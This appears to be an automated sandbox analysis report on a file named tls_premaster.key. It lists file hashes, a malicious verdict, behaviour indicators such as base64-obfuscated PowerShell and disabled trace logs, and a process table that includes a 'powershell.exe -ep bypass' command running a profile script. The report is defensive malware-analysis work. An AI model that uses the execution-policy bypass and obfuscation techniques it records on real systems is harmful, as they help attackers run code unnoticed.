


| File name: | tls_premaster.key |
| Full analysis: | https://app.any.run/tasks/654bfd56-e50f-4c0e-a5ee-2f448973667d |
| Verdict: | Malicious activity |
| Analysis date: | May 18, 2025, 08:54:15 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text |
| MD5: | 602FE68FD813CDCCD0E2AC77300526A2 |
| SHA1: | A1968F261347612A01AA888EF1B9309A3012FDA2 |
| SHA256: | AD9F099B6AD9A1FFC5D66B747895AD87F9525E6EF007B771110AFD4A84F61B31 |
| SSDEEP: | 96:eZ78Oy45lfczfoqfZ5CanRrLSJkV6gvKr:2cE8fJ5RPq7gv0 |
MALICIOUS
Modifies registry (POWERSHELL)
- powershell.exe (PID: 1616)
- powershell.exe (PID: 6656)
Bypass execution policy to execute commands
- powershell.exe (PID: 900)
SUSPICIOUS
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1616)
- powershell.exe (PID: 6740)
- powershell.exe (PID: 6656)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 660)
- powershell.exe (PID: 6740)
Base64-obfuscated command line is found
- cmd.exe (PID: 660)
- powershell.exe (PID: 6740)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 1616)
- powershell.exe (PID: 6656)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 660)
- powershell.exe (PID: 6740)
Application launched itself
- powershell.exe (PID: 6740)
INFO
Manual execution by a user
- cmd.exe (PID: 660)
- powershell.exe (PID: 6740)
- powershell.exe (PID: 900)
- notepad++.exe (PID: 5172)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 672)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1616)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 1616)
Found Base64 encoded compression PowerShell classes (YARA)
- cmd.exe (PID: 660)
- conhost.exe (PID: 5124)
- powershell.exe (PID: 6740)
- conhost.exe (PID: 6424)
- slui.exe (PID: 6644)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 1616)
- powershell.exe (PID: 6656)
Found Base64 encoded text manipulation via PowerShell (YARA)
- cmd.exe (PID: 660)
- conhost.exe (PID: 5124)
- powershell.exe (PID: 6740)
- conhost.exe (PID: 6424)
- slui.exe (PID: 6644)
Disables trace logs
- powershell.exe (PID: 6740)
- powershell.exe (PID: 6656)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6740)
- powershell.exe (PID: 6656)
Checks proxy server information
- powershell.exe (PID: 6740)
- powershell.exe (PID: 6656)
- slui.exe (PID: 6644)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6740)
Reads the software policy settings
- slui.exe (PID: 1804)
- slui.exe (PID: 6644)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
147
Monitored processes
14
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 660 | "C:\WINDOWS\system32\cmd.exe" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



| 672 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\AppData\Local\Temp\tls_premaster.key | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 900 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass "C:\Users\admin\Documents\WindowsPowerShell\profile.ps1" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


